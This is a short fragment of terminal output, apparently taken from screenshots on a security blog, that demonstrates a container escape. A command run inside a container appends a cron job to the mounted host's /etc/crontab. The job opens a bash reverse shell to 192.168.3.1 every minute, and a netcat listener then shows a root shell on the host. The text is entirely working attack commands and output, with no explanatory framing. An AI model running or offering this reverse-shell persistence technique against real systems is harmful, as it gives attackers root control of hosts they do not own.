 C
~ nc -lv 50401
bash: 此 shell 中无任务控制
[root@master ~]# hostname
hostname
master
[root@master ~]# id
id
uid=0(root) gid=0(root) 组=0(root)
[root@master ~]#
root@9c2cf832e3cb:/mnt# echo -e "* * * * * root bash -i >&  /dev/tcp/192.168.3.1/50401  0>&1\n" >> /mnt/etc/crontab
root@9c2cf832e3cb:/mnt#
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
yangsirr